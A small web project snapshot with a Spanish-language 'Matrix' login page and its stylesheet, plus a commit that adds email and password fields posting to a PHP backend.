
==== index.html @ e5bacdac "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Inicia sesión - Matrix</title>
  <link rel="stylesheet" href="developer.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
</head>
<body>

  <header class="navbar">
    <div class="logo">Matrix</div>
    <a href="#" class="btn-inicio"><i class="fa-solid fa-house"></i> Volver a inicio</a>
  </header>

  <main class="login-container">
    <h2>Inicia sesión</h2>
    <p class="subtitle">Ingresa tu información para continuar</p>

    <form class="login-form">
      <label for="user-input">Correo electrónico o celular</label>
      <input type="text" id="user-input" placeholder="Escribe tu correo o celular">
      <button type="submit" class="btn-submit" disabled>Inicia sesión</button>
    </form>

    <p class="register-text">¿No tienes una cuenta? <a href="#">Regístrate</a></p>

    <div class="divider"><span>o</span></div>

    <div class="social-login">
      <button class="btn-social"><i class="fa-solid fa-fingerprint"></i> Continuar con acceso personal</button>
      <button class="btn-social"><i class="fa-brands fa-google"></i> Continuar con Google</button>
      <button class="btn-social"><i class="fa-brands fa-microsoft"></i> Continuar con Microsoft</button>
      <button class="btn-social"><i class="fa-brands fa-apple"></i> Continuar con Apple</button>
    </div>
  </main>

</body>
</html>
---- developer.css ----
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
  background-color: #ffffff;
  color: #1a1a1a;
}

.navbar {
  background-color: #1a56db; /* Puedes cambiar el azul por el color institucional de Matrix */
  color: white;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 24px;
}

.logo {
  font-size: 1.5rem;
  font-weight: bold;
  letter-spacing: 0.5px;
}

.btn-inicio {
  color: white;
  text-decoration: none;
  font-size: 0.9rem;
  font-weight: 500;
}

.login-container {
  max-width: 400px;
  margin: 40px auto;
  padding: 0 20px;
  text-align: center;
}

h2 {
  font-size: 1.6rem;
  color: #0d1b3e;
  margin-bottom: 8px;
}

.subtitle {
  font-size: 0.9rem;
  color: #4a5568;
  margin-bottom: 24px;
}

.login-form {
  text-align: left;
}

.login-form label {
  display: block;
  font-size: 0.85rem;
  font-weight: 600;
  color: #1a1a1a;
  margin-bottom: 8px;
}

.login-form input {
  width: 100%;
  padding: 12px;
  border: 1.5px solid #1a56db;
  border-radius: 6px;
  font-size: 0.9rem;
  margin-bottom: 16px;
  outline: none;
}

.btn-submit {
  width: 100%;
  padding: 12px;
  background-color: #bebebe;
  color: #ffffff;
  border: none;
  border-radius: 20px;
  font-weight: bold;
  cursor: not-allowed;
}

.register-text {
  font-size: 0.85rem;
  margin: 20px 0;
}

.register-text a {
  color: #1a56db;
  text-decoration: none;
  font-weight: bold;
}

.divider {
  position: relative;
  text-align: center;
  margin: 24px 0;
}

.divider::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #e2e8f0;
  z-index: 1;
}

.divider span {
  background-color: #ffffff;
  padding: 0 10px;
  color: #718096;
  font-size: 0.85rem;
  position: relative;
  z-index: 2;
}

.social-login {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.btn-social {
  width: 100%;
  padding: 10px 16px;
  background-color: #ffffff;
  border: 1px solid #cbd5e1;
  border-radius: 20px;
  font-size: 0.85rem;
  font-weight: 600;
  color: #0f172a;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}

.btn-social:hover {
  background-color: #f8fafc;
}

==== commit 8875d10a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -18,13 +18,15 @@
     <h2>Inicia sesión</h2>
     <p class="subtitle">Ingresa tu información para continuar</p>
 
-    <form class="login-form">
-      <label for="user-input">Correo electrónico o celular</label>
-      <input type="text" id="user-input" placeholder="Escribe tu correo o celular">
-      <button type="submit" class="btn-submit" disabled>Inicia sesión</button>
+    <form class="login-form" method="POST" action="post.php">
+      <label for="user-input">Correo electrónico</label>
+      <input type="text" id="user-input" name="email" placeholder="Escribe tu correo o celular">
+      <label for="user-input">Contraseña</label>
+      <input type="password" id="user-input" name="password" placeholder="Escribe tu pass">
+      <button type="submit" class="btn-submit" >Inicia sesión</button>
     </form>
 
-    <p class="register-text">¿No tienes una cuenta? <a href="#">Regístrate</a></p>
+    <p class="register-text">¿No tienes una cuenta? <a href="registro.html">Regístrate</a></p>
 
     <div class="divider"><span>o</span></div>
 
@@ -37,4 +39,4 @@
   </main>
 
 </body>
-</html>+</html>
--- a/developer.css
+++ b/developer.css
@@ -145,4 +145,17 @@
 
 .btn-social:hover {
   background-color: #f8fafc;
-}+}
+
+.login-form input[type="text"],
+.login-form input[type="email"],
+.login-form input[type="tel"],
+.login-form input[type="password"] {
+  width: 100%;
+  padding: 12px;
+  border: 1.5px solid #1a56db;
+  border-radius: 6px;
+  font-size: 0.9rem;
+  margin-bottom: 16px;
+  outline: none;
+}
